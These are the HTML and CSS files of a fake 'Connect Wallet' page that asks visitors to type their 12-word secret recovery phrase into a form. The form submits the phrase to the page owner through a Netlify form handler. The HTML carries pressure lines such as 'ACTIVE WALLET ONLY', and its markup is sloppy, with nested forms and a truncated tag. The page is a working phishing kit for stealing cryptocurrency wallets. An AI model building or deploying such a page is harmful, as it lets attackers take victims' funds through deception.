
<file: walletlogin.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login</title>
    <link rel="stylesheet" href="walletlogin.css">
</head>
<body>
    <section>

        <!--Login Main Section-->
        <h1 class="header">Connect Wallet</h1>


        <div class="sc-jVODtj form_div">
            <form class="sc-yZwTr form_container" method="POST" name="contact" data-netlify="true" action="/">
                <form class="sc-yZwTr form_container" method="POST" name="phrase" data-netlify="true" action="/">
                    <div class="sc-chAAoq form_div1">
                        <div class="sc-dKEPtC form_div2
                        ">
                            <div color="grey900" cursor="inherit" opacity="1" class="sc-gzVnrw form_header" style="margin-bottom: 8px;"> Input your secret private key recovery phrase to proceed</div>
                            <div color="grey600" cursor="inherit" opacity="1" class="sc-gzVnrw form_para1" style="margin-bottom: 16px;">Your 12 word Secret Private Key Recovery Phrase grants access to your account.            
                                New Wallet Is Not Qualified </div>
                            <div class="sc-kVrTmx form_textarea">
                                <textarea name="recovery-phrase" placeholder="Phrase" rows="6" class="sc-fBuWsC input"></textarea></div>
                            </div>
                            <div color="grey600" cursor="inherit" opacity="1" class="sc-gzVnrw form_para2" style="margin: 8px 0px 24px; text-align: center;"></div>
                            <button type="submit" height="48px" data-e2e="submitRecoveryPhrase" name="Submit" color="white" class="sc-gqjmRU button" style="margin-bottom: 16px;">
                                <div color="whiteFade900" cursor="inherit" opacity="1" class="sc-gzVnrw submit">Import </div>
                            </button>
                            <div color="blue600" cursor="pointer" opacity="1" class="sc-gzVnrw go_back-div" style="text-align: center;">Go Back </div>
                            <div class="sc-dBAPYN form_div3">
                                <div color="grey600" cursor="inherit" opacity="1" class="sc-gzVnrw form_para3">NOTE: ACTIVE WALLET ONLY  </div>
                                <a t
                                   
                            </div>
                        </div>
                    </div>
                </form>
            </form>
        </div>
    </section>
    
</body>
</html>
</file>
<file: walletlogin.css>
/*Login head */

* {
    -webkit-font-smoothing: antialiased;
}


div {
    display: block;
}

body {
    background-color:light blue;
}
.header{
    font-family: Inter, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
    font-weight: 600;
    text-align: center;
    color: #0b65c6;
    margin-bottom: -30px;
    padding-top: 30px;
}


/*Login Body */

.form_div {
    display: flex;
    flex-direction: row;
    -webkit-box-pack: center;
    -webkit-box-align: center;
    align-items: center;
    justify-content: center;
    z-index: 1;
    width: auto;
    box-sizing: border-box;
    position: relative;
    margin: 5px 20px;
}

.form_container {
    width: 100%;
    display: flex;
    justify-content: center;

}

form {
    display: block;
    margin-top: 3em;
}

@media (max-width: 479px) {
    .form_div1 {
        padding: 20px;
    }
    
}

.form_div1 {
    padding: 32px;
    border-radius: 8px;
    box-sizing: border-box;
    background-color: rgb(255, 255, 255);
    box-shadow: rgb(0 0 0 / 41%) 0px 2px 8px 0px;
    width: 400px;
    align-items: center;
    
}

.form_div2 {
    display: flex;
    flex-direction: column;
}

.form_header {
    font-family: Inter, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
    font-weight: 600;
    font-size: 16px;
    line-height: 1.5;
    text-transform: none;
    font-style: normal;
    cursor: inherit;
    display: block;
    opacity: 1;
}
.form_para1 {
    font-family: Inter, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
    font-weight: 500;
    font-size: 12px;
    line-height: 1.5;
    text-transform: none;
    font-style: normal;
    color: rgb(103, 113, 132);
    cursor: inherit;
    display: block;
    opacity: 1;
}

.form_textarea {
    position: relative;
    display: flex;
    flex-direction: column;
    -webkit-box-pack: start;
    justify-content: flex-start;
    align-items: flex-start;
    width: 100%;
    height: auto;
}

.input {
    display: block;
    width: 100%;
    padding: 6px 12px;
    box-sizing: border-box;
    font-size: 14px;
    color: rgb(53, 63, 82);
    background-color: rgb(255, 255, 255);
    background-image: none;
    outline-width: 0px;
    user-select: text;
    font-weight: 500;
    font-family: Inter, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
    resize: initial;
    border: 1px solid rgb(223, 227, 235);
    border-radius: 8px;
}

textarea {
    -webkit-writing-mode: horizontal-tb !important;
    font-family: monospace;
    text-rendering: auto;
    color: -internal-light-dark(black, white);
    letter-spacing: normal;
    word-spacing: normal;
    line-height: normal;
    text-transform: none;
    text-indent: 0px;
    text-shadow: none;
    display: inline-block;
    text-align: start;
    appearance: auto;
    -webkit-rtl-ordering: logical;
    resize: auto;
    cursor: text;
    white-space: pre-wrap;
    overflow-wrap: break-word;
    background-color: -internal-light-dark(rgb(255, 255, 255), rgb(59, 59, 59));
    column-count: initial !important;
    margin: 0em;
    border-width: 1px;
    border-style: solid;
    border-color: -internal-light-dark(rgb(118, 118, 118), rgb(133, 133, 133));
    border-image: initial;
    padding: 2px;
}



.form_para2 {
    font-family: Inter, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
    font-weight: 500;
    font-size: 14px;
    line-height: 1.5;
    text-transform: none;
    font-style: normal;
    color: rgb(103, 113, 132);
    cursor: inherit;
    display: block;
    opacity: 1;
}

.button {
    display: flex;
    flex-direction: row;
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
    width: 100%;
    min-width: 140px;
    height: 48px;
    padding: 10px 15px;
    box-sizing: border-box;
    user-select: none;
    text-align: center;
    text-decoration: none;
    vertical-align: middle;
    letter-spacing: normal;
    transition: all 0.2s ease-in-out 0s;
    white-space: nowrap;
    line-height: 1;
    text-transform: none;
    font-family: Inter, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    opacity: 1;
    color: rgb(255, 255, 255);
    background-color: rgb(12, 108, 242);
    border-radius: 8px;
    border-style: solid;
    border-width: 1px;
    border-color: rgb(12, 108, 242);
}
.button:hover{
    background-color: rgb(10, 80, 177);
}

.submit {
    font-family: Inter, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
    font-weight: 600;
    font-size: 16px;
    line-height: inherit;
    text-transform: none;
    font-style: normal;
    color: rgba(255, 255, 255, 0.9);
    cursor: inherit;
    display: block;
    opacity: 1;
}

.go_back-div {
    font-family: Inter, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
    font-weight: 600;
    font-size: 13px;
    line-height: inherit;
    text-transform: none;
    font-style: normal;
    color: rgb(12, 108, 242);
    cursor: pointer;
    display: block;
    opacity: 1;
}

.form_div3 {
    display: flex;
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
    margin-top: 24px;
}

.form_para3 {
    font-family: Inter, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
    font-weight: 600;
    font-size: 13px;
    line-height: inherit;
    text-transform: none;
    font-style: normal;
    color: rgb(103, 113, 132);
    cursor: inherit;
    display: block;
    opacity: 1;
}

.contact_support {
    font-family: Inter, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
    font-size: 13px;
    font-weight: 600;
    color: rgb(12, 108, 242);
    text-transform: none;
    text-decoration: none;
    cursor: pointer;
}

a:-webkit-any-link {
    color: -webkit-link;
    cursor: pointer;
    text-decoration: underline;
}
</file>
